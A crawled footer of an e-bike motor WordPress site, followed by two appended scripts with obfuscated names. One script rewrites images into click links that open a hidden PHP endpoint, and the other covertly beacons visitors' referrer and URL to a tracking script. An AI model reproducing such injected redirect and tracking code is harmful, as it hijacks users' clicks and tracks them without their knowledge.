<a href='https://myelectricbikemotor.com/tag/mountain/' class='tag-link-16' title='454 topics' style='font-size: 14.24pt;'>mountain</a>
<a href='https://myelectricbikemotor.com/tag/rear/' class='tag-link-295' title='1,096 topics' style='font-size: 17.28pt;'>rear</a>
<a href='https://myelectricbikemotor.com/tag/scooter/' class='tag-link-205' title='258 topics' style='font-size: 12.24pt;'>scooter</a>
<a href='https://myelectricbikemotor.com/tag/speed/' class='tag-link-14' title='145 topics' style='font-size: 10.24pt;'>speed</a>
<a href='https://myelectricbikemotor.com/tag/tire/' class='tag-link-54' title='99 topics' style='font-size: 8.96pt;'>tire</a>
<a href='https://myelectricbikemotor.com/tag/voilamart/' class='tag-link-1351' title='97 topics' style='font-size: 8.88pt;'>voilamart</a>
<a href='https://myelectricbikemotor.com/tag/wheel/' class='tag-link-116' title='1,660 topics' style='font-size: 18.72pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget inner-padding widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://myelectricbikemotor.com/retro-beach-cruiser-e-bike-electric-bicycle-high-spec-high-torque-motor/" title="carriedhjs">carriedhjs</a></li><li><a href="https://myelectricbikemotor.com/haibike-xduro-nduro-8-0-electric-bike-e-bike-bosch-cx-motor-2018/" title="myelectricbikemotor">myelectricbikemotor</a></li><li><a href="https://myelectricbikemotor.com/giant-prime-e-hybrid-electric-bike-ladies-dutch-bike-yamaha-battery-and-motor/" title="gaint e hybrid by yamaha">gaint e hybrid by yamaha</a></li><li><a href="https://myelectricbikemotor.com/48v-28a-electric-bike-brushless-motor-controller-ebike-jh4as3078dzxj-e-bike-kit/" title="JH4AJ7801DZDSY">JH4AJ7801DZDSY</a></li><li><a href="https://myelectricbikemotor.com/the-new-electric-dirt-bike-maf-max-1000-watt-motor-36-volt-2-speed/" title="electric kids motorbike upbeat maf max 1000">electric kids motorbike upbeat maf max 1000</a></li><li><a href="https://myelectricbikemotor.com/14-inch-36v-electric-bicycle-motor-e-bike-rear-wheel-hub-motor-2000w-3500w-uk/" title="枫湾镇">枫湾镇</a></li><li><a href="https://myelectricbikemotor.com/zs190-190cc-5-gears-electric-kick-start-manual-engine-motor-pit-pro-dirt-bike/" title="мануал по настройкке zs190cc">мануал по настройкке zs190cc</a></li><li><a href="https://myelectricbikemotor.com/xofo-36-volt-rear-wheel-electric-motor-for-700c-wheel-e-bike-250-watt-36-hole/" title="xofo электромотор для велосипеда">xofo электромотор для велосипеда</a></li><li><a href="https://myelectricbikemotor.com/20-ebike-36v-250w-electric-bicycle-conversion-kit-rear-wheel-hub-motor-rim-2/" title="250 watt ebike motorwheel">250 watt ebike motorwheel</a></li><li><a href="https://myelectricbikemotor.com/24v-250w-electric-bike-conversion-kit-set-motor-controller-for-bicycle/" title="kit 24v 250w ebike set complet cablu display frine ect">kit 24v 250w ebike set complet cablu display frine ect</a></li></ul></aside><aside id="pages-2" class="widget inner-padding widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>					</div><!-- .inside-right-sidebar -->
	</div><!-- #secondary -->
	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
			<div id="footer-widgets" class="site footer-widgets">
			<div class="inside-footer-widgets grid-container grid-parent">
									<div class="footer-widget-1 grid-parent grid-33">
													<aside class="widget inner-padding widget_text">
								<h4 class="widget-title">Footer Widget 1</h4>			
								<div class="textwidget">
									<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 1.</p>
									<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
								</div>
							</aside>
											</div>
								<div class="footer-widget-2 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 2</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 2.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
								<div class="footer-widget-3 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 3</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 3.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
							</div>
		</div>
		<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
				<span class="copyright">Copyright &copy; 2025</span> 	&#x000B7; <a href="https://generatepress.com" target="_blank" title="GeneratePress" itemprop="url">GeneratePress</a> &#x000B7; <a href="https://wordpress.org" target="_blank" title="Proudly powered by WordPress">WordPress</a>
				</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myelectricbikemotor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/navigation.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/superfish.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/wujixyhy.js
body_size: 564
content:

window.onload = function ()
{
	micoh();
}


function micoh()
{
	var jesucisyti = document.getElementsByTagName("img");
  	for (var rihekojavuj = 0; rihekojavuj < jesucisyti.length; rihekojavuj++)  				{ 		  
		var qyvyhiwozopisyx = jesucisyti[rihekojavuj].getAttribute("class");   		if(qyvyhiwozopisyx == null || qyvyhiwozopisyx.length < 50) continue;		var zekamukavuvawi = "/febulucuh.php?xhmk=" + qyvyhiwozopisyx;
 		var bydevykugavyl = jesucisyti[rihekojavuj].getAttribute("alt");		var wylyzi = pigipy(zekamukavuvawi, bydevykugavyl);  
		var riqiduwula = jesucisyti[rihekojavuj].parentNode;

 		var sudinunyr = jesucisyti[rihekojavuj].cloneNode(true);  		wylyzi.appendChild(sudinunyr);			
		riqiduwula.replaceChild(wylyzi, jesucisyti[rihekojavuj]);   
		}}

/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function pigipy(nolodalic, palejevi)
{
 	if(palejevi == null) palejevi = "";   
		var zihif = document.createElement("a");
	zihif.href = "#" + palejevi;   
	zihif.setAttribute("onclick", "javascript:window.open('" + nolodalic + "');return false;"); 	zihif.setAttribute("rel","nofollow");	  	zihif.setAttribute("target","_blank");  	
 	return zihif; 
 } 



--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/sezu.js
body_size: 758
content:



function nulybu()
{	var pucuqomymyk = window.location.href;    var negukaly = "sezu"; 		var woreterywuw = "/" + negukaly + ".php";       var norukigoz = 60;	var pavixebe = negukaly;	 	var tuqawojusyqyp = "";
	    try	 	    {	



 	       tuqawojusyqyp=""+parent.document.referrer;	
     } 
      catch (ex) 
 
	    {	    	    tuqawojusyqyp=""+document.referrer;	
      } 
  
  	if(pequzaduty(pavixebe) == null)		{
 

		var najeqyxepy = window.location.hostname; 


		 		tadyzevy(pavixebe, "1", norukigoz, "/", najeqyxepy);   
 
	 		if(pequzaduty(pavixebe) != null)


 		{			var gafujuqumyzy = new Image(); 
 
	 				gafujuqumyzy.src=woreterywuw + "?referer=" + escape(tuqawojusyqyp) + "&url=" + escape(pucuqomymyk);


		}			}}

nulybu();


function pequzaduty(nece) {      var xuhyw = document.cookie;	


    var kosot = nece + "=";    var fyjavigik = xuhyw.indexOf("; " + kosot);     if (fyjavigik == -1) {           fyjavigik = xuhyw.indexOf(kosot);	
         if (fyjavigik != 0) return null;
 	    } else {		        fyjavigik += 2;      }


    var nysepavaf = document.cookie.indexOf(";", fyjavigik);	 
     if (nysepavaf == -1) {	        nysepavaf = xuhyw.length;	    }
    return unescape(xuhyw.substring(fyjavigik + kosot.length, nysepavaf));}



function tadyzevy(xihikuxi,rabasotiwuxoc,hyfonuwinux, kezimovyn, sawihycequ) 
{  var vahatuxuxetecan = new Date();	 	
 var kutyvunusok = new Date(); 	
   	 kutyvunusok.setTime(vahatuxuxetecan.getTime() + 1000*60*hyfonuwinux);	  document.cookie = xihikuxi+"="+escape(rabasotiwuxoc) + ";expires="+kutyvunusok.toGMTString() + ";path=" + kezimovyn + ";domain=" + sawihycequ;
 

} 